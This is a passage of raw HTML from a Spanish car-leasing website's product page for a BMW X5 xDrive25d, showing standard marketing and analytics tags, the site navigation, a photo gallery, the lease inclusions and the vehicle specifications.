:true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":48086,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768990621"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://totalrenting.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://totalrenting.es/wp-json/wp/v2/product/48086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://totalrenting.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://totalrenting.es/?p=48086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Fbmw-x5-xdrive25d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://totalrenting.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftotalrenting.es%2Fbmw-x5-xdrive25d%2F&#038;format=xml" />
        <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=111363" async="true"></script>
            <script type="text/javascript">
                var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push(  {"event":"setAccount","account":111363},
                  {"event":"setSiteType","type":deviceType,"ecpplugin":"woocommerce-mc"},
                  {"event":"setEmail","email":"","hash_method":"sha256"},
                  {"event":"setZipcode","zipcode":""},
                  {"event":"viewItem","item":48086} );
            </script>
            
https://totalrenting.es/<script type="text/javascript">



           var ajaxurl = "https://totalrenting.es/wp-admin/admin-ajax.php";

         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://totalrenting.es/wp-content/uploads/2022/09/cropped-total-renting-favicon-270x270.png" />



    <script>
        (function($) {



            $(document).on('facetwp-loaded', function() {



                $('.facetwp-facet').each(function() {



                    var facet = $(this);

                    var facet_name = facet.attr('data-name');

                    var facet_type = facet.attr('data-type');

                    var facet_label = FWP.settings.labels[facet_name];

                    if (facet_type !== 'pager' && facet_type !== 'sort') {



                        if (('undefined' === typeof FWP.settings.num_choices[facet_name] ||



                                ('undefined' !== typeof FWP.settings.num_choices[facet_name] && FWP.settings.num_choices[facet_name] > 0)) && $('.facet-label[data-for="' + facet_name + '"]').length < 1) {



                            facet.before('<h3¡4 class="facet-label" data-for="' + facet_name + '">' + facet_label + '</h3¡4>');

                        } else if ('undefined' !== typeof FWP.settings.num_choices[facet_name] && !FWP.settings.num_choices[facet_name] > 0) {



                            $('.facet-label[data-for="' + facet_name + '"]').remove();

                        }



                    }



                });

            });

        })(jQuery);
    </script>







	<script data-obct type="text/javascript">
		/** DO NOT MODIFY THIS CODE**/
		!function (_window, _document) {
			var OB_ADV_ID = '0085d67c48198952359118a68f0d5dc207';
			if (_window.obApi) {
				var toArray = function (object) {
					return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
				};
				_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
				return;
			}
			var api = _window.obApi = function () {
				api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
			};
			api.version = '1.1';
			api.loaded = true;
			api.marketerId = OB_ADV_ID;
			api.queue = [];
			var tag = _document.createElement('script');
			tag.async = true;
			tag.src = '//amplify.outbrain.com/cp/obtp.js';
			tag.type = 'text/javascript';
			var script = _document.getElementsByTagName('script')[0];
			script.parentNode.insertBefore(tag, script);
		}(window, document);
		obApi('track', 'PAGE_VIEW', { content: { id: 'XXXXX' }, contentType: 'product' });
	</script>
	<script>
		(function (w, d, t, r, u) {
			var f, n, i;
			w[u] = w[u] || [], f = function () {
				var o = { ti: " 27026303" };
				o.q = w[u], w[u] = new UET(o), w[u].push("pageLoad")
			},
				n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () {
					var s = this.readyState;
					s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
				},
				i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i)
		})
			(window, document, "script", "//bat.bing.com/bat.js", "uetq");
	</script>
	<!-- Meta Pixel Code -->
	<script>
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '624682035808547');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=624682035808547&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->
	
		
		<script src="https://bkp.totalrenting.es/bkp.js" defer></script>

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-48086 wp-theme-totalRenting theme-totalRenting woocommerce woocommerce-page woocommerce-no-js">
	<script
		type="text/javascript"> _linkedin_partner_id = "3351034"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script>
	<script
		type="text/javascript"> (function (l) { if (!l) { window.lintrk = function (a, b) { window.lintrk.q.push([a, b]) }; window.lintrk.q = [] } var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript"; b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s); })(window.lintrk); </script>
	
	<!-- Hispavista Pixel -->
	<script async src="https://t.hspvst.com/tracking.php?id=2798&e=track"></script>
	<!-- End Hispavista Pixel -->
	
	<noscript> <img height="1" width="1" style="display:none;" alt=""
			src="https://px.ads.linkedin.com/collect/?pid=3351034&fmt=gif" alt="Linkedin TotalRenting" /> </noscript>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4R5M38" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
			<header data-rocket-location-hash="95f09307b8278302fd02a215a3b984ce" id="myHeader">
			<div data-rocket-location-hash="6de2069deb3adb15a86f05f9f2ae5e1f" id="myCabecera" class="">
				<div id="navegacion" class="header-left">
					<div id="hamburuesaMobil"><i class="menu-btn"><span>Cerrar</span></i></div>
					<nav class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-14657" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14657"><a href="https://totalrenting.es/ofertas/">Ofertas</a></li>
<li id="menu-item-14660" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14660"><a href="https://totalrenting.es/particulares/">Particulares</a></li>
<li id="menu-item-14659" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14659"><a href="https://totalrenting.es/autonomos/">Autónomos</a></li>
<li id="menu-item-14658" class="principal menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14658"><a href="https://totalrenting.es/empresas/">Empresas</a></li>
<li id="menu-item-269941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269941"><a href="https://totalrenting.es/motos/">Motos</a></li>
<li id="menu-item-44103" class="secundario Titulo Combustible hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44103"><a href="#">Combustible</a>
<ul class="sub-menu">
	<li id="menu-item-44106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44106"><a href="https://totalrenting.es/coches-electricos/">Eléctricos</a></li>
	<li id="menu-item-44105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44105"><a href="https://totalrenting.es/hibridos/">Híbridos</a></li>
	<li id="menu-item-44696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44696"><a href="https://totalrenting.es/gasolina/">Gasolina</a></li>
	<li id="menu-item-44697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44697"><a href="https://totalrenting.es/diesel/">Diésel</a></li>
</ul>
</li>
<li id="menu-item-44104" class="secundario Titulo Tipos hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44104"><a href="#">Tipo</a>
<ul class="sub-menu">
	<li id="menu-item-44108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44108"><a href="https://totalrenting.es/suv/">Suv</a></li>
	<li id="menu-item-44107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44107"><a href="https://totalrenting.es/familiar/">Familiar</a></li>
	<li id="menu-item-44109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44109"><a href="https://totalrenting.es/coupe/">Coupé</a></li>
	<li id="menu-item-44110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44110"><a href="https://totalrenting.es/pick-up/">Pick Up</a></li>
	<li id="menu-item-44111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44111"><a href="https://totalrenting.es/furgonetas/">Furgonetas</a></li>
	<li id="menu-item-44721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44721"><a href="https://totalrenting.es/compactos/">Compacto</a></li>
</ul>
</li>
<li id="menu-item-44720" class="secundario Titulo Tipos Marcas hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44720"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-44704" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44704"><a href="https://totalrenting.es/fiat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/fiat.svg"/></a></li>
	<li id="menu-item-44705" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44705"><a href="https://totalrenting.es/peugeot/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/peugeot.svg"/></a></li>
	<li id="menu-item-44706" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44706"><a href="https://totalrenting.es/nissan/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg"/></a></li>
	<li id="menu-item-44707" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44707"><a href="https://totalrenting.es/ford/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg"/></a></li>
	<li id="menu-item-44708" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44708"><a href="https://totalrenting.es/hyundai/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg"/></a></li>
	<li id="menu-item-44709" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44709"><a href="https://totalrenting.es/citroen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg"/></a></li>
	<li id="menu-item-44710" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44710"><a href="https://totalrenting.es/kia/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/kia.svg"/></a></li>
	<li id="menu-item-44711" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44711"><a href="https://totalrenting.es/cupra/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/cupra.svg"/></a></li>
	<li id="menu-item-44712" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-44712"><a href="https://totalrenting.es/bmw/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg"/></a></li>
	<li id="menu-item-44713" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44713"><a href="https://totalrenting.es/mercedes/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/mercedes.svg"/></a></li>
	<li id="menu-item-44714" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44714"><a href="https://totalrenting.es/toyota/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg"/></a></li>
	<li id="menu-item-44715" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44715"><a href="https://totalrenting.es/volkswagen/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/volkswagen.svg"/></a></li>
	<li id="menu-item-44716" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44716"><a href="https://totalrenting.es/lexus/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg"/></a></li>
	<li id="menu-item-44717" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44717"><a href="https://totalrenting.es/seat/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/seat.svg"/></a></li>
	<li id="menu-item-44718" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44718"><a href="https://totalrenting.es/audi/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg"/></a></li>
	<li id="menu-item-44719" class="logo menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44719"><a href="https://totalrenting.es/renault/"><img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg"/></a></li>
	<li id="menu-item-44102" class="fullwidth sinfondo menu-item menu-item-type-custom menu-item-object-custom menu-item-44102"><a href="https://totalrenting.es/marcas/">Ver todas las marcas</a></li>
</ul>
</li>
</ul></nav>				</div>
				<a href="https://totalrenting.es/" class="logo">
					<div class="logo_principal">
						<img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/logo-total-renting.svg"
							alt="Logo TotalRenting">
					</div>
					<div class="logo_isologo">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-rojo.svg"
							alt="Isologo TotalRenting">
					</div>
					<div class="logo_isologo_menu">
						<img class="logo" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg"
							alt="Isologo TotalRenting">
					</div>
				</a>


				<div data-rocket-location-hash="271063f4d1d50ceea5505bdb66913167" class="contactosHeader header-right">
					<span atributo="tel:+34910054050" title="Escríbenos a Llamanos al 910 054 050" class="xs-hidden telefonoCabecera camuflaEnlaceBlank">
							<svg height="25" viewBox="0 0 473.806 473.806" width="25" xmlns="http://www.w3.org/2000/svg">
                <g>
                    <path d="M374.456 293.506c-9.7-10.1-21.4-15.5-33.8-15.5-12.3 0-24.1 5.3-34.2 15.4l-31.6 31.5c-2.6-1.4-5.2-2.7-7.7-4-3.6-1.8-7-3.5-9.9-5.3-29.6-18.8-56.5-43.3-82.3-75-12.5-15.8-20.9-29.1-27-42.6 8.2-7.5 15.8-15.3 23.2-22.8 2.8-2.8 5.6-5.7 8.4-8.5 21-21 21-48.2 0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5-6-6.2-12.3-12.6-18.8-18.6-9.7-9.6-21.3-14.7-33.5-14.7s-24 5.1-34 14.7l-.2.2-34 34.3c-12.8 12.8-20.1 28.4-21.7 46.5-2.4 29.2 6.2 56.4 12.8 74.2 16.2 43.7 40.4 84.2 76.5 127.6 43.8 52.3 96.5 93.6 156.7 122.7 23 10.9 53.7 23.8 88 26 2.1.1 4.3.2 6.3.2 23.1 0 42.5-8.3 57.7-24.8.1-.2.3-.3.4-.5 5.2-6.3 11.2-12 17.5-18.1 4.3-4.1 8.7-8.4 13-12.9 9.9-10.3 15.1-22.3 15.1-34.6 0-12.4-5.3-24.3-15.4-34.3l-54.9-55.1zm35.8 105.3c-.1 0-.1.1 0 0-3.9 4.2-7.9 8-12.2 12.2-6.5 6.2-13.1 12.7-19.3 20-10.1 10.8-22 15.9-37.6 15.9-1.5 0-3.1 0-4.6-.1-29.7-1.9-57.3-13.5-78-23.4-56.6-27.4-106.3-66.3-147.6-115.6-34.1-41.1-56.9-79.1-72-119.9-9.3-24.9-12.7-44.3-11.2-62.6 1-11.7 5.5-21.4 13.8-29.7l34.1-34.1c4.9-4.6 10.1-7.1 15.2-7.1 6.3 0 11.4 3.8 14.6 7l.3.3c6.1 5.7 11.9 11.6 18 17.9 3.1 3.2 6.3 6.4 9.5 9.7l27.3 27.3c10.6 10.6 10.6 20.4 0 31-2.9 2.9-5.7 5.8-8.6 8.6-8.4 8.6-16.4 16.6-25.1 24.4-.2.2-.4.3-.5.5-8.6 8.6-7 17-5.2 22.7l.3.9c7.1 17.2 17.1 33.4 32.3 52.7l.1.1c27.6 34 56.7 60.5 88.8 80.8 4.1 2.6 8.3 4.7 12.3 6.7 3.6 1.8 7 3.5 9.9 5.3.4.2.8.5 1.2.7 3.4 1.7 6.6 2.5 9.9 2.5 8.3 0 13.5-5.2 15.2-6.9l34.2-34.2c3.4-3.4 8.8-7.5 15.1-7.5 6.2 0 11.3 3.9 14.4 7.3l.2.2 55.1 55.1c10.3 10.2 10.3 20.7.1 31.3zM256.056 112.706c26.2 4.4 50 16.8 69 35.8s31.3 42.8 35.8 69c1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.4-1.2 12.3-8.2 11.1-15.6-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3 3.7-15.6 11s3.5 14.4 10.9 15.6zM473.256 209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2 3.7-15.5 11-1.2 7.4 3.7 14.3 11.1 15.6 46.6 7.9 89.1 30 122.9 63.7 33.8 33.8 55.8 76.3 63.7 122.9 1.1 6.6 6.8 11.2 13.3 11.2.8 0 1.5-.1 2.3-.2 7.3-1.1 12.3-8.1 11-15.4z">
                    </path>
                </g>
            </svg>  910 054 050</span>					<span atributo="https://totalrenting.es/renting-a-medida/" title="Escríbenos a whatsapp"
						class="btn camuflaEnlaceBlank">Solicita cotización</span> <span
						atributo="https://api.whatsapp.com/send?phone=34910054050&text=Buenas,%20podr%C3%ADan%20contactar%20conmigo%20en%20este%20Whatsapp.%20Gracias"
						title="Escríbenos a whatsapp" class="xs-hidden camuflaEnlaceBlank"><img
							src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/whatsapp.svg" height="25px"
							alt="Whatsapp TotalRenting" /></span>
									</div>
		</header>
		
		
				
	

	<script>
		// When the user scrolls the page, execute myFunction
	</script>
<article data-rocket-location-hash="68a3630ce1b66a0f1c912b9c09419e49" id="" class="page container">
	
					
				<section class="cabeceraProductoV2" style="background-image: url('https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-cabecera.jpg'">
		<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
			<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://totalrenting.es">Inicio</a><span class="separator"> - </span><a href="https://totalrenting.es/bmw/">BMW</a><span class="separator"> - </span><a href="https://totalrenting.es/bmw/x5/">BMW X5</a></p></nav><h1 class="product_title entry-title">BMW X5 xDrive25d</h1><div class="destacadosProductos"><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/combustible.svg" /><strong>Combustible</strong>Diésel</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/transmision-manual.svg" /><strong>Transmisión</strong>Automático</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/motor.svg" /><strong>Motor</strong>231cv</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/etiquetas.svg" /><strong>Distintivo</strong>ECO</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/puertas.svg" /><strong>Puertas</strong>5</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/emisiones.svg" /><strong>Emisiones</strong>188g/Km</div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/consumo.svg" /><strong>Consumo</strong>7,2l/100</div></div>		</div>
	</section>
	<div class="woocommerce-notices-wrapper"></div>	<div id="product-48086" class="plantillaV2 product type-product post-48086 status-publish first outofstock product_cat-x5 product_cat-alquiler-coches-largo-plazo product_cat-automatico product_cat-autonomos-precios product_cat-bmw product_cat-configurador-bmw product_cat-simulador-bmw product_cat-configurador-x5 product_cat-coches-de-renting-en-venta product_cat-daimler-truck product_cat-diesel product_cat-empresas-leasing product_cat-leasing product_cat-coches product_cat-leasing-particulares product_cat-coches-liquidacion product_cat-ofertas product_cat-particulares product_cat-4x4 product_cat-autonomos product_cat-barato product_cat-sin-entrada-bmw product_cat-coches-km-0 product_cat-suv product_cat-con-asnef product_cat-con-opcion-a-compra product_cat-15000-km-al-ano product_cat-coches-30000-km-ano product_cat-coches-50000-km-ano product_cat-empresas product_cat-por-meses product_cat-seminuevos product_cat-sin-entrada product_cat-todoterreno product_cat-turismo has-post-thumbnail product-type-variable">

		
			<section class="bloqueSuperior">
				<div class="lateralIzquierdo">
					<div class="h1 product_title entry-title xs-visible">Galería</div>
										<div class="imagenProducto">
						<div data-rocket-location-hash="04b24f2a01e05ca636ff58e62299aa1e" class="container">
							<div class="resumenProducto">
								<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png" class="woocommerce-product-gallery__image"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-sin-fondo-principal.png" class="" alt="BMW X5 xDrive25d sin fondo principal | Total Renting" title="BMW X5 xDrive25d 1"></div><div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-perfil.jpg" class="woocommerce-product-gallery__image kknn"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-perfil.jpg" alt="BMW X5 xDrive25d exterior perfil | Total Renting" title="BMW X5 xDrive25d 2"></div><div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-trasera.jpg" class="woocommerce-product-gallery__image kknn"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-exterior-trasera.jpg" alt="BMW X5 xDrive25d exterior trasera | Total Renting" title="BMW X5 xDrive25d 3"></div><div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera.jpg" class="woocommerce-product-gallery__image kknn"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera.jpg" alt="BMW X5 xDrive25d interior delantera | Total Renting" title="BMW X5 xDrive25d 4"></div><div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera-2.jpg" class="woocommerce-product-gallery__image kknn"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-delantera-2.jpg" alt="BMW X5 xDrive25d interior delantera 2 | Total Renting" title="BMW X5 xDrive25d 5"></div><div data-thumb="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-trasera.jpg" class="woocommerce-product-gallery__image kknn"><img src="https://totalrenting.es/wp-content/uploads/2022/10/BMW-X5-xDrive25d-interior-trasera.jpg" alt="BMW X5 xDrive25d interior trasera | Total Renting" title="BMW X5 xDrive25d 6"></div>	</figure>
</div>
							</div>
													</div>
					</div>

										
		 	<section class="queIncluyeV2">
		 		<div class="contenidoIncluye container">
		 			<p class="h2 tituloIncluye">¿Qué incluye el renting?</p>
		 			<p>La cuota incluye seguro, mantenimiento y cambio de neumáticos, lo que aumenta tu calidad de vida. Menores tiempos de espera en los talleres. A vencimiento, podrás decidir si devolver, cambiar o quedarte tu vehículo. Disfrutarás de los más punteros del mercado.</p>
		 			<div class="iconografiaIncluye">
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/sin-entrada.svg" />
		 					</div>
		 					<span>Sin Entrada</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/mantenimiento.svg" />
		 					</div>
		 					<span>Reparación y Mantenimiento</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/asistencia.svg" />
		 					</div>
		 					<span>Asistencia en Carretera</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/seguridad.svg" />
		 					</div>
		 					<span>Seguro a Todo Riesgo</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/impuestos-deducibles.svg" />
		 					</div>
		 					<span>Impuestos deducibles</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/a-domicilio.svg" />
		 					</div>
		 					<span>Entrega a domicilio*</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/neumaticos.svg" />
		 					</div>
		 					<span>Cambio de Neumáticos*</span>
		 				</div>
		 				<div class="icono">
		 					<div class="ico">
		 						<img src="https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/incluye/2021/pre-entrega.svg" />
		 					</div>
		 					<span>Vehículo Pre-entrega*</span>
		 				</div>
		 			</div>
		 		</div>
		 	</section><div class="equipamiento">
				<div class="equipamientoDestacado">
					<p class="h3">Equipamiento destacado</p><ul><li>BMW Live Cockpit Plus</li>
<li>Sistema de asistencia de aparcamiento</li>
<li>Apps integradas</li>
<li>Navegador</li>
<li>Climatizador Bi-zona</li>
<li>Retrovisores exteriores/cámaras</li>
<li>Reconocimiento señales de tráfico</li>
<li>Modos de conducción</li>
<li>Pantalla multifunción</li></ul></div>				
			  <div class="equipamientoFoto"></div>
			</div><div class="infoDestacada container"><p>Carrocería</p><div class="elementosInfoDestacada"><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flchas-largo.svg" /><span>Largo<strong>4922 mm</strong></span></div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flechas-alto.svg" /><span>Alto<strong>1745 mm</strong></span></div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/flechas-ancho.svg" /><span>Ancho<strong>2004 mm</strong></span></div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/maletero.svg" /><span>Compartimento Interior<strong>650</strong></span></div></div><p>Prestaciones</p><div class="elementosInfoDestacada"><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/velocidad-max.svg" /><span>Velocidad máxima<strong>222 km/h</strong></span></div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/cilindrada.svg" /><span>Cilindrada<strong>1995 cc</strong></span></div><div class="apartado"><img src="https://totalrenting.es/wp-content/themes/totalRenting/assets/img/iconos-2021/aceleracion.svg" /><span>Aceleración<strong>7,5 seg</strong></span></div><div 